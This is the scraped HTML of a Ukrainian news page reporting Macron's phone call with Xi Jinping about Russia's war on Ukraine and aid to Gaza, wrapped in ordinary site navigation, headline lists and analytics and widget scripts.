

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1700549477-makron-zvernuvsya-do-lidera-kitayu-z-prohannyam-shchodo-ukrayini.html
body_size: 26317
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Макрон звернувся до лідера Китаю з проханням щодо України</title>    <meta name="description" content="Президент Франції Емманюель Макрон під час телефонної розмови з головою Китаю Сі Цзіньпіном обговорив російську агресію проти України та бойові дії на Близькому Сході." />
<meta name="keywords" content="Емманюель Макрон, Сі Цзіньпін, розмова " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Макрон звернувся до лідера Китаю з проханням щодо України" />
<meta property="og:description" content="Президент Франції Емманюель Макрон під час телефонної розмови з головою Китаю Сі Цзіньпіном обговорив російську агресію проти України та бойові дії на Близькому Сході." />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____31629_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1700549477-makron-zvernuvsya-do-lidera-kitayu-z-prohannyam-shchodo-ukrayini.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763025843-zelenskiy-vviv-sanktsiyi-proti-mindicha-ta-tsukermana.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/p/_pidpis_41_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763025843-zelenskiy-vviv-sanktsiyi-proti-mindicha-ta-tsukermana.html">Зеленський ввів санкції проти Міндіча та Цукермана</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1762861989-operatsiya-midas-vikrito-visokorivnevu-zlochinnu-organizatsiyu-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/581245927_1262493122591816_6566688483565870508_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1762861989-operatsiya-midas-vikrito-visokorivnevu-zlochinnu-organizatsiyu-.html">Операція "Мідас": викрито високорівневу злочинну організацію...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_35_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1762153329-ssha-narazi-ne-rozglyadayut-peredachu-ukrayini-raket-tomahawk-.html">США наразі не розглядають передачу Україні ракет Tomahawk, –...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40656_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761972239-pentagon-shvaliv-postachannya-ukrayini-raket-tomahawk-teper.html">Пентагон схвалив постачання Україні ракет Tomahawk. Теперь р...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__974_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761911871-odin-z-troh-rosiyskih-oreshnikiv-znishchili-sbu-ta-gur-v.html">СБУ та ГУР в Капустиному Яру знищили один з трьох російських...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40619_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761733302-u-rf-likviduvali-pidpolkovnika-rosiyskogo-omonu-prichetnogo.html">У РФ ліквідували підполковника російського ОМОНу, причетного...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/4/540721895_3999944810255865_6249205478282190210_n_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761562360-plan-pripinennya-vognyu-pidgotuyut-za-7-10-dniv-ale-putin.html">План припинення вогню підготують за 7−10 днів, але Путін нав...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_skrin_2_17_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761556780-zustrich-trampa-ta-si-bude-virishalnoyu-dlya-zaluchennya-kitayu.html">Зустріч Трампа та Сі буде "вирішальною" для залучення Китаю ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40584_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761558281-putin-gotoviy-priynyati-kontseptsiyu-ssha-shchodo-ukrayini---lavrov-.html">Путін готовий прийняти концепцію США щодо України, - Лавров </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/1/_1__956_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1761200840-es-finalno-zatverdiv-19-y-paket-sanktsiy-proti-rosiyi.html">Євросоюз фінально затвердив 19-й пакет санкцій проти Росії</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Макрон звернувся до лідера Китаю з проханням щодо України</h1></header>
        <div class="meta hit">
            <time>21.11.2023, 10:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">355</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="485045" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Макрон звернувся до лідера Китаю з проханням щодо України" src="/static/ckef/img/_19561.jpg" style="width: 500px; height: 281px;" title="Макрон звернувся до лідера Китаю з проханням щодо України" /></p>

<p><em><strong>Президент Франції Емманюель Макрон під час телефонної розмови з головою Китаю Сі Цзіньпіном обговорив російську агресію проти України та бойові дії на Близькому Сході.</strong></em></p>

<p>Про це йдеться у повідомленні пресслужби <a href="https://www.elysee.fr/emmanuel-macron/2023/11/20/entretien-telephonique-avec-le-president-de-la-republique-populaire-de-chine-xi-jinping" rel="follow" target="_blank"><strong>Єлисейського палацу</strong></a>, передає <a href="https://tsn.ua/svit/makron-zvernuvsya-do-lidera-kitayu-z-prohannyam-schodo-ukrayini-2454664.html">ТСН</a>, інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a>. </p>

<p>У повідомленні вказується, що Макрон наголосив на незмінній підтримці України Францією та закликав китайську владу підтримувати діалог з Києвом.</p>

<p>"Президент Республіки заявив про незмінну підтримку Францією України, яка протистоїть агресивній війні з боку Росії, а також висловив глибоке занепокоєння у зв’язку з повідомленнями про військове співробітництво між Росією та Північною Кореєю", — йдеться в повідомленні.</p>

<p>Крім того, президент Франції обговорив з лідером КНР зусилля щодо надання гуманітарної допомоги цивільному населенню сектору Гази.</p>

<p>Своєю чергою китайський лідер заявив, що Пекін готовий до зміцнення зусиль щодо питань торгівлі та закінчення війни в Україні.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://tsn.ua/svit/makron-zvernuvsya-do-lidera-kitayu-z-prohannyam-schodo-ukrayini-2454664.html" rel="nofollow" target="_blank">ТСН</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%95%D0%BC%D0%BC%D0%B0%D0%BD%D1%8E%D0%B5%D0%BB%D1%8C+%D0%9C%D0%B0%D0%BA%D1%80%D0%BE%D0%BD" itemprop="keywords">Емманюель Макрон</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A1%D1%96+%D0%A6%D0%B7%D1%96%D0%BD%D1%8C%D0%BF%D1%96%D0%BD" itemprop="keywords"> Сі Цзіньпін</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%BE%D0%B7%D0%BC%D0%BE%D0%B2%D0%B0" itemprop="keywords"> розмова </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/485045.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1763115446-u-frantsiyi-anonsuvali-vizit-zelenskogo-17-listopada.html">
                                                    <img src="//uainfo.org/static/img/_/m/_makron_12_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1763115446-u-frantsiyi-anonsuvali-vizit-zelenskogo-17-listopada.html">У Франції анонсували візит Зеленського 17 листопада</a></h3>
                     <p class="meta">14.11.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1761829195-reyting-doviri-makrona-vpav-do-istorichnogo-minimumu.html">
                                                    <img src="//uainfo.org/static/img/_/o/_osnovniy_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761829195-reyting-doviri-makrona-vpav-do-istorichnogo-minimumu.html">Рейтинг довіри Макрона впав до історичного мінімуму</a></h3>
                     <p class="meta">30.10.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1761575264-u-parizhi-rozpochnetsya-sud-nad-lyudmi-za-onlayn-peresliduvannya.html">
                                                    <img src="//uainfo.org/static/img/_/2/_21648_1_3_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1761575264-u-parizhi-rozpochnetsya-sud-nad-lyudmi-za-onlayn-peresliduvannya.html">У Парижі розпочнеться суд над людьми за онлайн-переслідування дружини Макрона</a></h3>
                     <p class="meta">27.10.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '485045', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1763296904-u-moskovskomu-stavku-znayshli-golovu-ditini-zahovanu-v.html" style="">У московському ставку знайшли голову дитини, заховану в рюкзаку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">10</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763296904-u-moskovskomu-stavku-znayshli-golovu-ditini-zahovanu-v.html#mc-container" data-cackle-channel="528513" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1763285867-rosiyani-namagalisya-nastupati-bilya-antonivskogo-mostu.html" style="">Росіяни намагалися наступати біля Антонівського мосту на Херсонщині, - ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1763285867-rosiyani-namagalisya-nastupati-bilya-antonivskogo-mostu.html#mc-container" data-cackle-channel="528502" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
